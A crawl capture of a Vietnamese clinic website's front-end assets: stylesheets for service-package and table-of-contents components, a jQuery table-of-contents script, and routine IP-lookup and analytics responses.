  #frmcontact .g-frm {
    width: calc(50% - 20px);
  }
  #frmcontact textarea {
    height: 172px;
  }
}

@media screen and (min-width: 992px) {
  #ez-toc-container {
    display: none !important;
  }
}

/* CSS trang gói khám */
#gkDetail {
  margin-top: 30px;
}
#l_imggk {
  margin-top: 15px;
}
#l_imggk .itemimg {
  padding: 0 3px;
}
#l_imggk .slick-current img {
  border: 1px solid #035f57;
  border-radius: 5px;
}
#gkDetail-tit {
  font-size: 30px;
  line-height: 1.3;
}
#gkDetail-des {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
}
#gkDetail-metaWrp {
  display: flex;
  align-items: flex-end;
}
.gkDetail-pricekm {
  font-size: 24px;
  text-decoration: line-through;
}
.gkDetail-price {
  font-size: 65px;
  color: #eb2041;
  font-family: "unsib";
  line-height: 1.1;
  display: block;
}
.gkDetail-price sup {
  font-size: 65%;
  vertical-align: top;
}
#gkDetail-label {
  padding-left: 25px;
  margin-bottom: 10px;
}
#gkDetail-label span {
  width: 70px;
  height: 35px;
  border-radius: 0 5px 5px 0;
  font-size: 24px;
  line-height: 18px;
  margin-top: 10px;
  background: #eb2041;
  color: #fff;
  text-align: center;
  position: relative;
  padding-right: 5px;
  padding-bottom: 5px;
}
#gkDetail-label span:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 19px solid transparent;
  border-bottom: 19px solid transparent;
  border-right: 15px solid #eb2041;
  position: absolute;
  top: 0;
  left: -15px;
}
#gkDetail-qty {
  display: flex;
  align-items: center;
  margin-top: 2rem;
}
.quantity {
  display: flex;
  align-items: center;
  margin-right: 30px;
}
.quantity:before {
  content: "Số lượng";
  color: #666666;
  margin-right: 10px;
}
.quantity input {
  height: 35px;
  width: 40px;
  border: 1px solid #999;
  text-align: center;
}
.quantity input[type="number"] {
  border-right: none;
  border-left: none;
}
.quantity input[type="button"] {
  width: 30px;
}
#gkDetail-sub {
  display: flex;
  flex-direction: column;
  height: 35px;
  font-size: 14px;
}
#gkDetail-sub > span {
  line-height: 18px;
}
#gkDetail-subCntn {
  display: flex;
  justify-content: space-between;
}
#gkDetail-buttons {
  margin-top: 2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
#gkDetail-buttons > * {
  width: calc(50% - 15px);
  max-width: 300px;
  height: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  font-family: "unsib";
  color: #fff;
  background: rgb(13, 92, 142);
  background: -moz-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: -webkit-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
  border: none;
  position: relative;
  cursor: pointer;
}
.gkDetail-buttonQBook {
  text-transform: uppercase;
}
.gkDetail-buttonBook:before {
  content: "";
  width: calc(100% - 2px);
  height: calc(100% - 2px);
  position: absolute;
  top: 1px;
  left: 1px;
  background: #fff;
  z-index: 0;
}
.gkDetail-buttonBook * {
  position: relative;
  z-index: 1;
  color: #157b89;
}
.gkDetail-buttonBook i {
  margin-right: 10px;
}
#gkDetail-buttons i {
  font-size: 22px;
  margin-right: 10px;
}
#gkWrp {
  margin-top: 30px;
}
#gkCntn-title {
  text-transform: uppercase;
  font-size: 30px;
  font-family: "unsib";
  color: #eb2041;
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
  padding-bottom: 5px;
}
.sc-viemttl,
.sc-ungthuth,
.sc-tvxts {
  text-align: center;
}
#sc-viemttl,
#sc-ungthuth,
#sc-tvxts {
  position: relative;
  display: inline-block;
  margin: 0.85rem auto;
}
#scViemttl-hl {
  width: 160px;
  height: 50px;
  position: absolute;
  bottom: 20px;
  left: 38%;
  transform: translateX(-50%);
}
#sc-ungthuth a {
  position: absolute;
  width: 30%;
  height: 40px;
  right: 5px;
}
#scUTTH-lc {
  bottom: 50%;
}
#scUTTH-hl {
  top: calc(50% + 5px);
}
#scTVXTS-hl {
  position: absolute;
  width: 30%;
  height: 40px;
  right: 20px;
  bottom: 0;
}

@media screen and (max-width: 991.98px) {
  .is_mobi,
  .hidden_pc {
    display: block !important;
  }

  .is_pc,
  .hidden_mobi {
    display: none !important;
  }
}

@media screen and (min-width: 992px) {
  .is_mobi,
  .hidden_pc {
    display: none !important;
  }

  .is_pc,
  .hidden_mobi {
    display: block !important;
  }
}


/* CSS ẩn ảnh thực tế. Hiện sau khi click */
.anhmo1 {
  display: none !important;
}

.view-image-button {
  display: block;
  margin: auto;
  padding: 8px 16px;
  background-color: #007bff;
  color: white;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.view-image-button:hover {
  background-color: #0056b3;
}

#image-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.image-popup-content {
  position: relative;
  background: white;
  padding: 20px;
  border-radius: 8px;
}

.image-popup-content img {
  max-width: 100%;
  max-height: 80vh;
}

.close-image-popup {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 24px;
  cursor: pointer;
  color: black;
}


/* nút xem hình ảnh thật trong bài viết */
#linkImg{
  display: block;
  font-size: 22px;
  color: #ffff00;
  padding: 10px 0;
  text-align: center;
  background: #025f67;
  margin-top: 15px;
  position: relative;
  z-index: 999;
}

.auto-slider-posts .slick-dots li{
  padding: 0 !important;
  width: 15px;
  height: 15px;
}
.auto-slider-posts .slick-dots li button{
  font-size: 0;
  width: 100%;
  height: 100%;
  padding: 0 !important;
  text-indent: -999999px;
  background-color: #0aa9c0;
  border-radius: 50%;
}
.auto-slider-posts .slick-dots li.slick-active button{
  background-color: #00606e;
}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0
body_size: 142
content:
/* CSS shortcode bài liên quan trong bài viết */
.sc-moreInPst{
	display: block;
	background: #f1fcf7;
	border: 2px solid #008080;
	border-radius: 5px;
	padding: 10px 15px;
	margin: 10px 0;
}
.moreInPst-head{
	display: inline-block;
	margin-bottom: 10px;
	border-bottom: 1px solid #56acaa;
	font-weight: 700;
	color: #008080;
	line-height: 1.1;
	font-size: 20px;
}
.moreInPst-ctnt{
	padding-left: 15px !important;
}
.moreInPst-ctnt li{
	position: relative;
	list-style: none !important;
}
.moreInPst-ctnt li:before{
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 16px;
	position: absolute;
	top: 7px;
	left: -15px;
	color: #025f67;
}
.moreInPst-ctnt li a{
	font-weight: 600;
}

/* CSS Shortcode ưu đãi */
.sc_boai {
    position: relative;
    margin: 1.5rem auto;
    text-align: center;
}
.sc_boai .sc_boai_img {
    display: block;
    margin: 0 auto;
    margin-top: 0.5rem;
    max-width: 100%;
    height: auto;
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/css/acit-toc.css?ver=1751699858
body_size: 361
content:
/**
 * ACIT Table of Contents - Frontend CSS
 */

/* Container */
.acit-toc-container {
    background-color: transparent;
    border: 1px solid #025f67 !important; ;
    border-radius: 7px;
    margin: 20px auto;
    width: 100%;
    box-sizing: border-box;
    line-height: 1.5;
    overflow: hidden;
}

/* Tiêu đề */
.acit-toc-title {
    font-size: 18px;
    padding: 3px 10px 6px;
    display: flex;
    align-items: center;
    color: #025f67 !important;
    position: relative;
}
.acit-toc-title::before {
    content: '\f03a';
    display: inline-block;
    font-family: 'FontAwesome';
    font-weight: 300;
    font-size: 20px;
    margin-right: 10px;
    margin-top: 5px;
}
.acit-toc-title-active{
    color: #fff !important;
    background: #025f67 !important;
}

/* Nút ẩn/hiện */
.acit-toc-toggle {
    font-size: 12px;
    cursor: pointer;
    font-weight: normal;
    user-select: none;
    margin-left: auto;
}
.acit-toc-toggle::before {
    content: '\f105';
    width: 30px;
    height: 30px;
    font-family: 'FontAwesome';
    margin-left: 5px;
    display: inline-block;
    font-size: 16px;
    text-align: center;
    line-height: 30px;
}
.acit-toc-toggle:hover {
    text-decoration: underline;
}
.acit-toc-title-active .acit-toc-toggle::before{
    content: '\f107';
}

/* Danh sách */
.acit-toc-list {
    margin: 0 !important;
    padding: 10px !important;
    list-style-type: none;
}

.acit-toc-list ul {
    padding-left: 20px;
    margin: 5px 0;
}

.acit-toc-list li {
    margin-bottom: 5px !important;
    line-height: 24px !important;
    padding: 0 !important;
}

.acit-toc-list a {
    color: #333;
    text-decoration: none;
}

.acit-toc-list a:hover {
    text-decoration: underline;
}

/* Trạng thái ẩn */
.acit-toc-list.acit-toc-hidden {
    display: none;
}

/* Đảm bảo tất cả các heading có scroll-margin-top */
h1, h2, h3, h4, h5, h6 {
    scroll-margin-top: 60px;
}

/* Responsive */
@media (max-width: 991.98px) {
    .acit-toc-container {
        width: 100% !important; /* Đảm bảo chiều rộng 100% trên mobile */
    }
    .acit-toc-list {
        padding-left: 32px !important;
    }
} 

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/js/acit-toc.js?ver=1749290552
body_size: 809
content:
/**
 * ACIT Table of Contents - Frontend JavaScript
 */
(function($) {
    'use strict';

    // Hàm khởi tạo TOC
    window.acitTocInit = function() {
        // Gỡ bỏ sự kiện cũ trước khi gán lại
        $('.acit-toc-toggle').off('click').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();

            var $container = $(this).closest('.acit-toc-container');
            var $title = $container.find('.acit-toc-title');
            var $list = $container.find('.acit-toc-list');

            $list.toggleClass('acit-toc-hidden');
            $title.toggleClass('acit-toc-title-active');

            // Lưu trạng thái vào localStorage
            if (typeof(Storage) !== "undefined") {
                localStorage.setItem('acit_toc_hidden', $list.hasClass('acit-toc-hidden'));
            }
        });

        // Khôi phục trạng thái từ localStorage
        // if (typeof(Storage) !== "undefined") {
        //     var isHidden = localStorage.getItem('acit_toc_hidden');
        //     if (isHidden === 'true') {
        //         $('.acit-toc-list').addClass('acit-toc-hidden');
        //     }
        // }

        // Xử lý cuộn mượt
        $('.acit-toc-list a').on('click', function(e) {
            var target = $(this).attr('href');
            
            // Kiểm tra xem target có tồn tại không
            if ($(target).length) {
                e.preventDefault();
                
                // Lấy vị trí của heading
                var targetOffset = $(target).offset().top;
                
                // Trừ đi một khoảng cách để tránh bị che khuất bởi header cố định
                var offset = 50;
                if ($('#wpadminbar').length) {
                    offset += $('#wpadminbar').height();
                }
                
                // Cuộn đến vị trí heading mà không thay đổi URL
                $('html, body').animate({
                    scrollTop: targetOffset - offset
                }, 500, function() {
                    // Không cập nhật URL sau khi cuộn xong
                    
                    // Đặt focus vào heading để hỗ trợ người dùng sử dụng trình đọc màn hình
                    $(target).attr('tabindex', '-1').focus();
                });
            }
        });
        
        // Xử lý khi trang tải với hash trong URL
        if (window.location.hash) {
            var hash = window.location.hash;
            if ($(hash).length) {
                // Đợi một chút để trang tải xong
                setTimeout(function() {
                    // Lấy vị trí của heading
                    var targetOffset = $(hash).offset().top;
                    
                    // Trừ đi một khoảng cách để tránh bị che khuất bởi header cố định
                    var offset = 50;
                    if ($('#wpadminbar').length) {
                        offset += $('#wpadminbar').height();
                    }
                    
                    // Cuộn đến vị trí heading
                    $('html, body').animate({
                        scrollTop: targetOffset - offset
                    }, 500);
                }, 500);
            }
        }
    };

    // Khởi tạo khi DOM sẵn sàng
    $(document).ready(function() {
        acitTocInit();
    });

})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"18.224.38.66"});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1016471339&t=pageview&_s=1&dl=https%3A%2F%2Fdakhoacongdong.com.vn%2Fgioi-thieu&ul=en-us%40posix&dt=Gi%E1%BB%9Bi%20thi%E1%BB%87u%20%3A%20Ph%C3%B2ng%20Kh%C3%A1m%20%C4%90a%20Khoa%20Qu%E1%BB%91c%20T%E1%BA%BF%20C%E1%BB%99ng%20%C4%90%E1%BB%93ng&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=318711960&gjid=408479596&cid=1806127792.1769150589&tid=UA-141190244-5&_gid=1660617136.1769150590&_r=1&_slc=1&gtm=45He61m0n815KV3XJLv831121582za200zd831121582&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~116682875~117041588~117223565&z=1166598603
body_size: -571
content:
2,cG-J9H8V8CS67